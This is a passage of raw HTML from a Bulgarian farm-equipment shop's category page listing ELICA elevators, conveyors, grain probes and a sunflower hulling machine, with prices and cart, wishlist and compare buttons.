								<option value="https://traktorite.com/elica-elevator/sort-name-asc ">Име (възх.) </option>
				 				 
								<option value="https://traktorite.com/elica-elevator/sort-name-desc ">Име (низх.) </option>
				 				 
								<option value="https://traktorite.com/elica-elevator/sort-price-asc ">Цена (възх.) </option>
				 				 
								<option value="https://traktorite.com/elica-elevator/sort-price-desc ">Цена (низх.) </option>
				 				 
								<option value="https://traktorite.com/elica-elevator/sort-rating-desc ">Рейтинг (низх.) </option>
				 				 
								<option value="https://traktorite.com/elica-elevator/sort-rating-asc ">Рейтинг (възх.) </option>
				 				 
								<option value="https://traktorite.com/elica-elevator/sort-model-asc ">Модел (възх.) </option>
				 				 
								<option value="https://traktorite.com/elica-elevator/sort-model-desc ">Модел (низх.) </option>
				 							  </select>
			</div>
		 </div>
		 <div class="show-wrapper">
			<div class="col-md-1 text-right show">
			  <label class="control-label" for="input-limit">Покажи</label>
			</div>
			<div class="col-md-2 text-right limit">
			  <select id="input-limit" class="form-control" onchange="location = this.value;">
												<option value="https://traktorite.com/elica-elevator/limit-15 " selected="selected">15</option>
																<option value="https://traktorite.com/elica-elevator/limit-25 ">25 </option>
																<option value="https://traktorite.com/elica-elevator/limit-50 ">50 </option>
																<option value="https://traktorite.com/elica-elevator/limit-75 ">75 </option>
																<option value="https://traktorite.com/elica-elevator/limit-100 ">100 </option>
											  </select>
			</div>
		</div>
      </div>
	  </div>
      <br />
      <div class="row-block">
      <div class="row">
                <div class="product-layout product-list col-xs-12">
          <div class="product-block product-thumb">
		  	 <div class="product-block-inner">
            <div class="image">
				<a href="https://traktorite.com/mashina-za-belene-na-slanchogled-elica-elevator "><img src="https://traktorite.com/image/cache/catalog/Eterichno-masleni/mashina-za-belene-na-slanchogled-elica-elevator-300x300.jpg" alt="Машина за белене на слънчоглед ELICA-ELEVATOR" title="Машина за белене на слънчоглед ELICA-ELEVATOR" class="img-responsive" /></a>
				        
				
          <div class="product-block-outer">
        <div class="product-block-hover">
          <div class="button-group">

                        
                <button type="button" class="wishlist" data-toggle="tooltip" title="Добави в &quot;Желани&quot;" onclick="wishlist.add('17885');"></button>
                <button type="button" class="compare" data-toggle="tooltip" title="Добави за сравняване" onclick="compare.add('17885');"></button>
                <div class="quickview" data-toggle="tooltip" data-original-title="Бърз преглед"  ><a rel="nofollow" href="https://traktorite.com/mashina-za-belene-na-slanchogled-elica-elevator">Бърз преглед</a></div>
              </div>

        </div>
      </div>

			</div>
            <div class="product-details">
              <div class="caption">
               
               
                              <div class="rating">
                           			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			                 </div>
                               <h4><a href="https://traktorite.com/mashina-za-belene-na-slanchogled-elica-elevator">Машина за белене на слънчоглед ELICA-ELEVATOR</a></h4>
               
                            <span class="label label-danger">Попитай за цена</span>
                                       <p class="desc">Машината за белене на слънчоглед ELICA-ELEVATOR е високопроизводителна и мощна, като е предназначена..</p>

               <div class="product-block-outer">

                    
        <div class="product-block-hover list">
          <div class="button-group">

                        
                <button type="button" class="wishlist" data-toggle="tooltip" title="Добави в &quot;Желани&quot;" onclick="wishlist.add('17885');"></button>
                <button type="button" class="compare" data-toggle="tooltip" title="Добави за сравняване" onclick="compare.add('17885');"></button>
                <div class="quickview" data-toggle="tooltip" data-original-title="Бърз преглед"  ><a rel="nofollow" href="https://traktorite.com/mashina-za-belene-na-slanchogled-elica-elevator">Бърз преглед</a></div>
              </div>
        </div>
      </div>
              </div>
              
            </div>
			</div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-block product-thumb">
		  	 <div class="product-block-inner">
            <div class="image">
				<a href="https://traktorite.com/probovzemna-sonda-za-zarno-elica-2-2 "><img src="https://traktorite.com/image/cache/catalog/ELEVATORI/elica-300x300.jpg" alt="Пробовземна едновременна сонда за зърно Elica 2.2" title="Пробовземна едновременна сонда за зърно Elica 2.2" class="img-responsive" /></a>
				        
				
          <div class="product-block-outer">
        <div class="product-block-hover">
          <div class="button-group">

                        
                <button type="button" class="addtocart"   data-toggle="tooltip" title="Купи "  onclick="cart.add('18296', '1 ');">Купи</button>

                        
                <button type="button" class="wishlist" data-toggle="tooltip" title="Добави в &quot;Желани&quot;" onclick="wishlist.add('18296');"></button>
                <button type="button" class="compare" data-toggle="tooltip" title="Добави за сравняване" onclick="compare.add('18296');"></button>
                <div class="quickview" data-toggle="tooltip" data-original-title="Бърз преглед"  ><a rel="nofollow" href="https://traktorite.com/probovzemna-sonda-za-zarno-elica-2-2">Бърз преглед</a></div>
              </div>

        </div>
      </div>

			</div>
            <div class="product-details">
              <div class="caption">
               
               
                              <div class="rating">
                           			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			                 </div>
                               <h4><a href="https://traktorite.com/probovzemna-sonda-za-zarno-elica-2-2">Пробовземна едновременна сонда за зърно Elica 2.2</a></h4>
               
                                    
        			<p class="price">
       			              			184,07 € / 360,01  лв.
         			  		            		            <span class="price-tax">Дан. основа:  153,39 € / 300,00  лв.</span>
          						        </p>
	                           <p class="desc">Пробовземната едновременна сонда Elica 2.2 за събиране на проби от куп зърно е с алуминиева конструк..</p>

               <div class="product-block-outer">

                    
        <div class="product-block-hover list">
          <div class="button-group">

                        
                <button type="button" class="addtocart"  data-toggle="tooltip" title="Купи "  onclick="cart.add('18296', '1 ');">Купи</button>

                        
                <button type="button" class="wishlist" data-toggle="tooltip" title="Добави в &quot;Желани&quot;" onclick="wishlist.add('18296');"></button>
                <button type="button" class="compare" data-toggle="tooltip" title="Добави за сравняване" onclick="compare.add('18296');"></button>
                <div class="quickview" data-toggle="tooltip" data-original-title="Бърз преглед"  ><a rel="nofollow" href="https://traktorite.com/probovzemna-sonda-za-zarno-elica-2-2">Бърз преглед</a></div>
              </div>
        </div>
      </div>
              </div>
              
            </div>
			</div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-block product-thumb">
		  	 <div class="product-block-inner">
            <div class="image">
				<a href="https://traktorite.com/kofichkovi-elevatori-elica "><img src="https://traktorite.com/image/cache/catalog/2021/ELIKA/Bucket%20Elevators%20ELICA-300x300.jpg" alt="Кофичкови елеватори ELICA" title="Кофичкови елеватори ELICA" class="img-responsive" /></a>
				        
				
          <div class="product-block-outer">
        <div class="product-block-hover">
          <div class="button-group">

                        
                <button type="button" class="wishlist" data-toggle="tooltip" title="Добави в &quot;Желани&quot;" onclick="wishlist.add('5140');"></button>
                <button type="button" class="compare" data-toggle="tooltip" title="Добави за сравняване" onclick="compare.add('5140');"></button>
                <div class="quickview" data-toggle="tooltip" data-original-title="Бърз преглед"  ><a rel="nofollow" href="https://traktorite.com/kofichkovi-elevatori-elica">Бърз преглед</a></div>
              </div>

        </div>
      </div>

			</div>
            <div class="product-details">
              <div class="caption">
               
               
                              <div class="rating">
                           			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			                 </div>
                               <h4><a href="https://traktorite.com/kofichkovi-elevatori-elica">Кофичкови елеватори ELICA</a></h4>
               
                            <span class="label label-danger">Попитай за цена</span>
                                       <p class="desc">Кофичковите елеватори ELICA се използват за вертикално транспортиране на насипни материали. Доставят..</p>

               <div class="product-block-outer">

                    
        <div class="product-block-hover list">
          <div class="button-group">

                        
                <button type="button" class="wishlist" data-toggle="tooltip" title="Добави в &quot;Желани&quot;" onclick="wishlist.add('5140');"></button>
                <button type="button" class="compare" data-toggle="tooltip" title="Добави за сравняване" onclick="compare.add('5140');"></button>
                <div class="quickview" data-toggle="tooltip" data-original-title="Бърз преглед"  ><a rel="nofollow" href="https://traktorite.com/kofichkovi-elevatori-elica">Бърз преглед</a></div>
              </div>
        </div>
      </div>
              </div>
              
            </div>
			</div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-block product-thumb">
		  	 <div class="product-block-inner">
            <div class="image">
				<a href="https://traktorite.com/termo-sonda-za-zarno "><img src="https://traktorite.com/image/cache/catalog/VLAGOMERI/termo-sonda-za-zarno-300x300.jpg" alt="Термо сонда за зърно ELIKA" title="Термо сонда за зърно ELIKA" class="img-responsive" /></a>
				        
				
          <div class="product-block-outer">
        <div class="product-block-hover">
          <div class="button-group">

                        
                <button type="button" class="addtocart"   data-toggle="tooltip" title="Купи "  onclick="cart.add('4563', '1 ');">Купи</button>

                        
                <button type="button" class="wishlist" data-toggle="tooltip" title="Добави в &quot;Желани&quot;" onclick="wishlist.add('4563');"></button>
                <button type="button" class="compare" data-toggle="tooltip" title="Добави за сравняване" onclick="compare.add('4563');"></button>
                <div class="quickview" data-toggle="tooltip" data-original-title="Бърз преглед"  ><a rel="nofollow" href="https://traktorite.com/termo-sonda-za-zarno">Бърз преглед</a></div>
              </div>

        </div>
      </div>

			</div>
            <div class="product-details">
              <div class="caption">
               
               
                              <div class="rating">
                           			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			                 </div>
                               <h4><a href="https://traktorite.com/termo-sonda-za-zarno">Термо сонда за зърно ELIKA</a></h4>
               
                                    
        			<p class="price">
       			              			85,90 € / 168,01  лв.
         			  		            		            <span class="price-tax">Дан. основа:  71,58 € / 140,00  лв.</span>
          						        </p>
	                           <p class="desc">Термо сондата за зърно е произведена от алуминий и карбон с автономно захранване със соларна клетка...</p>

               <div class="product-block-outer">

                    
        <div class="product-block-hover list">
          <div class="button-group">

                        
                <button type="button" class="addtocart"  data-toggle="tooltip" title="Купи "  onclick="cart.add('4563', '1 ');">Купи</button>

                        
                <button type="button" class="wishlist" data-toggle="tooltip" title="Добави в &quot;Желани&quot;" onclick="wishlist.add('4563');"></button>
                <button type="button" class="compare" data-toggle="tooltip" title="Добави за сравняване" onclick="compare.add('4563');"></button>
                <div class="quickview" data-toggle="tooltip" data-original-title="Бърз преглед"  ><a rel="nofollow" href="https://traktorite.com/termo-sonda-za-zarno">Бърз преглед</a></div>
              </div>
        </div>
      </div>
              </div>
              
            </div>
			</div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-block product-thumb">
		  	 <div class="product-block-inner">
            <div class="image">
				<a href="https://traktorite.com/z-elevatori-elica "><img src="https://traktorite.com/image/cache/catalog/2021/ELIKA/ZE-300x300.jpg" alt="Z-елеватори ELICA" title="Z-елеватори ELICA" class="img-responsive" /></a>
				        
				
          <div class="product-block-outer">
        <div class="product-block-hover">
          <div class="button-group">

                        
                <button type="button" class="wishlist" data-toggle="tooltip" title="Добави в &quot;Желани&quot;" onclick="wishlist.add('10630');"></button>
                <button type="button" class="compare" data-toggle="tooltip" title="Добави за сравняване" onclick="compare.add('10630');"></button>
                <div class="quickview" data-toggle="tooltip" data-original-title="Бърз преглед"  ><a rel="nofollow" href="https://traktorite.com/z-elevatori-elica">Бърз преглед</a></div>
              </div>

        </div>
      </div>

			</div>
            <div class="product-details">
              <div class="caption">
               
               
                              <div class="rating">
                           			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			                 </div>
                               <h4><a href="https://traktorite.com/z-elevatori-elica">Z-елеватори ELICA</a></h4>
               
                            <span class="label label-danger">Попитай за цена</span>
                                       <p class="desc">Z-елеваторите ELICA комбинират вертикално и хоризонтално транспортиране на насипни материали в един ..</p>

               <div class="product-block-outer">

                    
        <div class="product-block-hover list">
          <div class="button-group">

                        
                <button type="button" class="wishlist" data-toggle="tooltip" title="Добави в &quot;Желани&quot;" onclick="wishlist.add('10630');"></button>
                <button type="button" class="compare" data-toggle="tooltip" title="Добави за сравняване" onclick="compare.add('10630');"></button>
                <div class="quickview" data-toggle="tooltip" data-original-title="Бърз преглед"  ><a rel="nofollow" href="https://traktorite.com/z-elevatori-elica">Бърз преглед</a></div>
              </div>
        </div>
      </div>
              </div>
              
            </div>
			</div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-block product-thumb">
		  	 <div class="product-block-inner">
            <div class="image">
				<a href="https://traktorite.com/traben-verizhen-transportyor-elica "><img src="https://traktorite.com/image/cache/catalog/2021/ELIKA/Chain%20Conveyor%20ELICA-1-300x300.jpg" alt="Тръбен верижен транспортьор ELICA" title="Тръбен верижен транспортьор ELICA" class="img-responsive" /></a>
				        
				
          <div class="product-block-outer">
        <div class="product-block-hover">
          <div class="button-group">

                        
                <button type="button" class="wishlist" data-toggle="tooltip" title="Добави в &quot;Желани&quot;" onclick="wishlist.add('5145');"></button>
                <button type="button" class="compare" data-toggle="tooltip" title="Добави за сравняване" onclick="compare.add('5145');"></button>
                <div class="quickview" data-toggle="tooltip" data-original-title="Бърз преглед"  ><a rel="nofollow" href="https://traktorite.com/traben-verizhen-transportyor-elica">Бърз преглед</a></div>
              </div>

        </div>
      </div>

			</div>
            <div class="product-details">
              <div class="caption">
               
               
                              <div class="rating">
                           			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			                 </div>
                               <h4><a href="https://traktorite.com/traben-verizhen-transportyor-elica">Тръбен верижен транспортьор ELICA</a></h4>
               
                            <span class="label label-danger">Попитай за цена</span>
                                       <p class="desc">Верижните транспортьори ELIKA са изработени от лесно сглобяеми секции от горещо поцинкована ламарина..</p>

               <div class="product-block-outer">

                    
        <div class="product-block-hover list">
          <div class="button-group">

                        
                <button type="button" class="wishlist" data-toggle="tooltip" title="Добави в &quot;Желани&quot;" onclick="wishlist.add('5145');"></button>
                <button type="button" class="compare" data-toggle="tooltip" title="Добави за сравняване" onclick="compare.add('5145');"></button>
                <div class="quickview" data-toggle="tooltip" data-original-title="Бърз преглед"  ><a rel="nofollow" href="https://traktorite.com/traben-verizhen-transportyor-elica">Бърз преглед</a></div>
              </div>
        </div>
      </div>
              </div>
              
            </div>
			</div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-block product-thumb">
		  	 <div class="product-block-inner">
            <div class="image">
				<a href="https://traktorite.com/izmitasht-verizhen-transportyor-za-siloz-elica "><img src="https://traktorite.com/image/cache/catalog/MASHINIZA-LOZQ-OVOSHKI/izmitasht-verizhen-transportyor-za-siloz-elica-300x300.jpg" alt="Измитащ верижен транспортьор за силоз ELICA" title="Измитащ верижен транспортьор за силоз ELICA" class="img-responsive" /></a>
				        
				
          <div class="product-block-outer">
        <div class="product-block-hover">
          <div class="button-group">

                        
                <button type="button" class="wishlist" data-toggle="tooltip" title="Добави в &quot;Желани&quot;" onclick="wishlist.add('5163');"></button>
                <button type="button" class="compare" data-toggle="tooltip" title="Добави за сравняване" onclick="compare.add('5163');"></button>
                <div class="quickview" data-toggle="tooltip" data-original-title="Бърз преглед"  ><a rel="nofollow" href="https://traktorite.com/izmitasht-verizhen-transportyor-za-siloz-elica">Бърз преглед</a></div>
              </div>

        </div>
      </div>

			</div>
            <div class="product-details">
              <div class="caption">
               
               
                              <div class="rating">
                           			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			                 </div>
                               <h4><a href="https://traktorite.com/izmitasht-verizhen-transportyor-za-siloz-elica">Измитащ верижен транспортьор за силоз ELICA</a></h4>
               
                            <span class="label label-danger">Попитай за цена</span>
                                       <p class="desc">Измитащите верижни транспортьори за силоз ELICA са проектирани да работят гладко, дори когато са пок..</p>

               <div class="product-block-outer">

                    
        <div class="product-block-hover list">
          <div class="button-group">

                        
                <button type="button" class="wishlist" data-toggle="tooltip" title="Добави в &quot;Желани&quot;" onclick="wishlist.add('5163');"></button>
                <button type="button" class="compare" data-toggle="tooltip" title="Добави за сравняване" onclick="compare.add('5163');"></button>
                <div class="quickview" data-toggle="tooltip" data-original-title="Бърз преглед"  ><a rel="nofollow" href="https://traktorite.com/izmitasht-verizhen-transportyor-za-siloz-elica">Бърз преглед</a></div>
              </div>
        </div>
      </div>
              </div>
              
            </div>
			</div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-block product-thumb">
		  	 <div class="product-block-inner">
            <div class="image">
				<a href="https://traktorite.com/river-elica "><img src="https://traktorite.com/image/cache/catalog/ELEVATORI/river-elica-1-300x300.jpg" alt="Верижен транспортьор Ривер-EX ELICA" title="Верижен транспортьор Ривер-EX ELICA" class="img-responsive" /></a>
				        
				
          <div class="product-block-outer">
        <div class="product-block-hover">
          <div class="button-group">

                        
                <button type="button" class="wishlist" data-toggle="tooltip" title="Добави в &quot;Желани&quot;" onclick="wishlist.add('5164');"></button>
                <button type="button" class="compare" data-toggle="tooltip" title="Добави за сравняване" onclick="compare.add('5164');"></button>
                <div class="quickview" data-toggle="tooltip" data-original-title="Бърз преглед"  ><a rel="nofollow" href="https://traktorite.com/river-elica">Бърз преглед</a></div>
              </div>

        </div>
      </div>

			</div>
            <div class="product-details">
              <div class="caption">
               
               
                              <div class="rating">
                           			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			                 </div>
                               <h4><a href="https://traktorite.com/river-elica">Верижен транспортьор Ривер-EX ELICA</a></h4>
               
                            <span class="label label-danger">Попитай за цена</span>
                                       <p class="desc">ELICA Ривер-EX е верижен транспортьор, който постига вертикално и хоризонтално транспортиране на опа..</p>

               <div class="product-block-outer">

                    
        <div class="product-block-hover list">
          <div class="button-group">

                        
                <button type="button" class="wishlist" data-toggle="tooltip" title="Добави в &quot;Желани&quot;" onclick="wishlist.add('5164');"></button>
                <button type="button" class="compare" data-toggle="tooltip" title="Добави за сравняване" onclick="compare.add('5164');"></button>
                <div class="quickview" data-toggle="tooltip" data-original-title="Бърз преглед"  ><a rel="nofollow" href="https://traktorite.com/river-elica">Бърз преглед</a></div>
              </div>
        </div>
      </div>
              </div>
              
            </div>
			</div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-block product-thumb">
		  	 <div class="product-block-inner">
            <div class="image">
				<a href="https://traktorite.com/verizhen-transportyor-elica "><img src="https://traktorite.com/image/cache/catalog/2021/ELIKA/VT-300x300.jpg" alt="Верижен транспортьор с входящ бункер ELICA" title="Верижен транспортьор с входящ бункер ELICA" class="img-responsive" /></a>
				        
				
          <div class="product-block-outer">
        <div class="product-block-hover">
          <div class="button-group">

                        
                <button type="button" class="wishlist" data-toggle="tooltip" title="Добави в &quot;Желани&quot;" onclick="wishlist.add('5165');"></button>
                <button type="button" class="compare" data-toggle="tooltip" title="Добави за сравняване" onclick="compare.add('5165');"></button>
                <div class="quickview" data-toggle="tooltip" data-original-title="Бърз преглед"  ><a rel="nofollow" href="https://traktorite.com/verizhen-transportyor-elica">Бърз преглед</a></div>
              </div>

        </div>
      </div>

			</div>
            <div class="product-details">
              <div class="caption">
               
               
                              <div class="rating">
                           			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			                 </div>
                               <h4><a href="https://traktorite.com/verizhen-transportyor-elica">Верижен транспортьор с входящ бункер ELICA</a></h4>
               
                            <span class="label label-danger">Попитай за цена</span>
                                       <p class="desc">Верижните транспортьори ELICA представляват сигурен и ефективен метод за хоризонтално транспортиране..</p>

               <div class="product-block-outer">

                    
        <div class="product-block-hover list">
          <div class="button-group">

                        
                <button type="button" class="wishlist" data-toggle="tooltip" title="Добави в &quot;Желани&quot;" onclick="wishlist.add('5165');"></button>
                <button type="button" class="compare" data-toggle="tooltip" title="Добави за сравняване" onclick="compare.add('5165');"></button>
                <div class="quickview" data-toggle="tooltip" data-original-title="Бърз преглед"  ><a rel="nofollow" href="https://traktorite.com/verizhen-transportyor-elica">Бърз преглед</a></div>
              </div>
        </div>
      </div>
              </div>
              
            </div>
			</div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-block product-thumb">
		  	 <div class="product-block-inner">
            <div class="image">
				<a href="https://traktorite.com/dvuposochen-verizhen-transportyor-elica "><img src="https://traktorite.com/image/cache/catalog/ELEVATORI/dvuposochen-verizhen-transportyor-elica-1-300x300.jpg" alt="Двупосочен верижен транспортьор ELICA" title="Двупосочен верижен транспортьор ELICA" class="img-responsive" /></a>
				        
				
          <div class="product-block-outer">
        <div class="product-block-hover">
          <div class="button-group">

                        
                <button type="button" class="wishlist" data-toggle="tooltip" title="Добави в &quot;Желани&quot;" onclick="wishlist.add('5166');"></button>
                <button type="button" class="compare" data-toggle="tooltip" title="Добави за сравняване" onclick="compare.add('5166');"></button>
                <div class="quickview" data-toggle="tooltip" data-original-title="Бърз преглед"  ><a rel="nofollow" href="https://traktorite.com/dvuposochen-verizhen-transportyor-elica">Бърз преглед</a></div>
              </div>

        </div>
      </div>

			</div>
            <div class="product-details">
              <div class="caption">
               
               
                              <div class="rating">
                           			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			                 </div>
                               <h4><a href="https://traktorite.com/dvuposochen-verizhen-transportyor-elica">Двупосочен верижен транспортьор ELICA</a></h4>
               
                            <span class="label label-danger">Попитай за цена</span>
                                       <p class="desc">Двупосочният верижен транспортьор ELICA&nbsp;е стандартен верижен транспортьор, произведен с междинн..</p>

               <div class="product-block-outer">

                    
        <div class="product-block-hover list">
          <div class="button-group">

                        
                <button type="button" class="wishlist" data-toggle="tooltip" title="Добави в &quot;Желани&quot;" onclick="wishlist.add('5166');"></button>
                <button type="button" class="compare" data-toggle="tooltip" title="Добави за сравняване" onclick="compare.add('5166');"></button>
                <div class="quickview" data-toggle="tooltip" data-original-title="Бърз преглед"  ><a rel="nofollow" href="https://traktorite.com/dvuposochen-verizhen-transportyor-elica">Бърз преглед</a></div>
              </div>
        </div>
      </div>
              </div>
              
            </div>
			</div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-block product-thumb">
		  	 <div class="product-block-inner">
            <div class="image">
				<a href="https://traktorite.com/koritoobrazen-vintov-transportyor-elica "><img src="https://traktorite.com/image/cache/catalog/ELEVATORI/koritoobrazen-vintov-transportyor-elica-1-300x300.jpg" alt="Коритообразен винтов транспортьор ELICA" title="Коритообразен винтов транспортьор ELICA" class="img-responsive" /></a>
				        
				
          <div class="product-block-outer">
        <div class="product-block-hover">
          <div class="button-group">

                        
                <button type="button" class="wishlist" data-toggle="tooltip" title="Добави в &quot;Желани&quot;" onclick="wishlist.add('5168');"></button>
                <button type="button" class="compare" data-toggle="tooltip" title="Добави за сравняване" onclick="compare.add('5168');"></button>
                <div class="quickview" data-toggle="tooltip" data-original-title="Бърз преглед"  ><a rel="nofollow" href="https://traktorite.com/koritoobrazen-vintov-transportyor-elica">Бърз преглед</a></div>
              </div>

        </div>
      </div>

			</div>
            <div class="product-details">
              <div class="caption">
               
               
                              <div class="rating">
                           			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			                 </div>
                               <h4><a href="https://traktorite.com/koritoobrazen-vintov-transportyor-elica">Коритообразен винтов транспортьор ELICA</a></h4>
               
                            <span class="label label-danger">Попитай за цена</span>
                                       <p class="desc">Коритообразният винтов транспортьор ELICA използва витка в U-образна корито за транспортиране на нас..</p>

               <div class="product-block-outer">

                    
        <div class="product-block-hover list">
          <div class="button-group">

                        
                <button type="button" class="wishlist" data-toggle="tooltip" title="Добави в &quot;Желани&quot;" onclick="wishlist.add('5168');"></button>
                <button type="button" class="compare" data-toggle="tooltip" title="Добави за сравняване" onclick="compare.add('5168');"></button>
                <div class="quickview" data-toggle="tooltip" data-original-title="Бърз преглед"  ><a rel="nofollow" href="https://traktorite.com/koritoobrazen-vintov-transportyor-elica">Бърз преглед</a></div>
              </div>
        </div>
      </div>
              </div>
              
            </div>
			</div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-block product-thumb">
		  	 <div class="product-block-inner">
            <div class="image">
				<a href="https://traktorite.com/traben-vintov-transportyor-elica "><img src="https://traktorite.com/image/cache/catalog/ELEVATORI/traben-vintov-transportyor-elica-300x300.jpg" alt="Тръбен винтов транспортьор ELICA" title="Тръбен винтов транспортьор ELICA" class="img-responsive" /></a>
				        
				
          <div class="product-block-outer">
        <div class="product-block-hover">
          <div class="button-group">

                        
                <button type="button" class="wishlist" data-toggle="tooltip" title="Добави в &quot;Желани&quot;" onclick="wishlist.add('5170');"></button>
                <button type="button" class="compare" data-toggle="tooltip" title="Добави за сравняване" onclick="compare.add('5170');"></button>
                <div class="quickview" data-toggle="tooltip" data-original-title="Бърз преглед"  ><a rel="nofollow" href="https://traktorite.com/traben-vintov-transportyor-elica">Бърз преглед</a></div>
              </div>

        </div>
      </div>

			</div>
            <div class="product-details">
              <div class="caption">
               
               
                              <div class="rating">
                           			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			                 </div>
                               <h4><a href="https://traktorite.com/traben-vintov-transportyor-elica">Тръбен винтов транспортьор ELICA</a></h4>
               
                            <span class="label label-danger">Попитай за цена</span>
                                       <p class="desc">Тръбният винтов транспортьор ELICA използва витка тръба за транспортиране на насипни материали. Винт..</p>

               <div class="product-block-outer">

                    
        <div class="product-block-hover list">
          <div class="button-group">

                        
                <button type="button" class="wishlist" data-toggle="tooltip" title="Добави в &quot;Желани&quot;" onclick="wishlist.add('5170');"></button>
                <button type="button" class="compare" data-toggle="tooltip" title="Добави за сравняване" onclick="compare.add('5170');"></button>
